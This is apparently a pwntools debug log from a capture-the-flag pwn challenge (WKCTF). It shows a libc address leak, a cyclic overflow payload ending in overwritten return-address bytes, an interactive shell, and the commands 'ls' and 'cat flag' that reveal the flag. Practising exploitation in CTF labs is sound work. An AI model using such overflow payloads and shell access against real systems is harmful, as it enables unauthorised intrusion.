 00000100
[*] libc_base : 0x7fcc5db3f000
[*] Switching to interactive mode
[DEBUG] Received 0x9 bytes:
    b'You said:'
You said:[DEBUG] Received 0x9f bytes:
    00000000  0a 61 61 61  61 62 61 61  61 63 61 61  61 64 61 61  │·aaa│abaa│acaa│adaa│
    00000010  61 65 61 61  61 66 61 61  61 67 61 61  61 68 61 61  │aeaa│afaa│agaa│ahaa│
    00000020  61 69 61 61  61 6a 61 61  61 6b 61 61  61 6c 61 61  │aiaa│ajaa│akaa│alaa│
    00000030  61 6d 61 61  61 6e 61 61  61 6f 61 61  61 70 61 61  │amaa│anaa│aoaa│apaa│
    00000040  61 71 61 61  61 72 61 61  61 73 61 61  61 74 61 61  │aqaa│araa│asaa│ataa│
    00000050  61 75 61 61  61 76 61 61  61 77 61 61  61 78 61 61  │auaa│avaa│awaa│axaa│
    00000060  61 79 61 61  61 7a 61 61  62 62 61 61  62 63 61 61  │ayaa│azaa│bbaa│bcaa│
    00000070  62 64 61 61  62 65 61 61  62 66 61 61  62 67 61 61  │bdaa│beaa│bfaa│bgaa│
    00000080  62 68 61 61  62 69 61 61  62 6a 61 61  62 6b 61 61  │bhaa│biaa│bjaa│bkaa│
    00000090  62 6c 61 61  62 6d 61 61  62 4f 06 b6  5d cc 7f     │blaa│bmaa│bO··│]··│
    0000009f
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabO\x06\xb6]\xcls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x4a bytes:
    b'2.27-3ubuntu1.5_amd64\n'
    b'bin\n'
    b'challenge\n'
    b'dev\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libc-2.27.so\n'
2.27-3ubuntu1.5_amd64
bin
challenge
dev
flag
lib
lib32
lib64
libc-2.27.so
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2c bytes:
    b'WKCTF{dc060d31-b24e-46b2-b54d-a93904d193a8}\n'
WKCTF{dc060d31-b24e-46b2-b54d-a93904d193a8}
$